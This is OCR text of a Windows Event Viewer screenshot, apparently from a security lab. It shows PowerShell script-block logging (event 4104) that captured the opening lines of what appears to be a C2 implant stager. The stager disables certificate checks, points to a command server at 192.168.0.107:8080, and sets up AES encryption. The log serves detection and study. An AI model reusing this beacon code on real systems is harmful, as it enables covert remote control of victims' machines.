 Event Viewer
File Action View Help
PerceptionRur
PerceptionSen
PersistentMem
PersistentMem
PersistentMem
Policy-based C
PowerShell
Admin
Operationa
PowerShell-De
PrimaryNetwo
PrintBRM
PrintService
Privacy-Auditi
Program-Com
Provisioning-D
Proximity-Cor
PushNotificati
ReadyBoost
ReadyBoostDri
ReFS
RemoteApp ar
RemoteAssista
RemoteDeskto
RemoteDeskto
RemoteDeskto
Remotefs-Rdb
Resource-Exha
Resource-Exha
RestartManage
RetailDemo
RRAS-AGILEVP
RRAS-Provider
Security-Admi
Operational Number of events: 35
Level Date and Time Source Event ID Task Category
Warning 5/15/2025 11:28:55 AM PowerShell (... 4104 Execute a Re...
Warning 5/15/2025 11:28:55 AM PowerShell (... 4104 Execute a Re...
Warning 5/15/2025 11:28:50 AM PowerShell (... 4104 Execute a Re...
Warning 5/15/2025 11:28:48 AM PowerShell (... 4104 Execute a Re...
Information 5/15/2025 11:28:47 AM PowerShell (... 40962 PowerShell Co...
Information 5/15/2025 11:28:47 AM PowerShell (... 53504 PowerShell Na...
Event 4104, PowerShell (Microsoft-Windows-PowerShell)
General Details
Creating Scriptblock text (1 of 1):
[System.Net.ServicePointManager]::ServerCertificateValidationCallback = {$true}
$df=@("")
$h=""
$sc=""
$urls=@("https://192.168.0.107:8080")
$curl="/cdba/"
$s=$urls[0]
function Create-AesManagedObject ($key,$IV){
try {$a = New-Object "System.Security.Cryptography.RijndaelManaged"
} catch {$a = New-Object "System.Security.Cryptography.AesCryptoServiceProvider"}
Log Name: Microsoft-Windows-PowerShell/Operational
Source: PowerShell (Microsoft-Wind Logged: 5/15/2025 11:28:48 AM
Event ID: 4104 Task Category: Execute a Remote Command
Level: Warning Keywords: None
User: NHOM11\thao Computer: CLIENT.nhom11.local
OpCode: On create calls
More Information: Event Log Online Help
Actions
Operational
Open Saved Log...
Create Custom View...
Import Custom View...
Clear Log...
Filter Current Log...
Properties
Disable Log
Find...
Save All Events As...
Attach a Task To this L...
View
Refresh
Help
Event 4104, PowerShell (Mi...
Event Properties
Attach Task To This Eve...
Copy
Save Selected Events...
Refresh
Help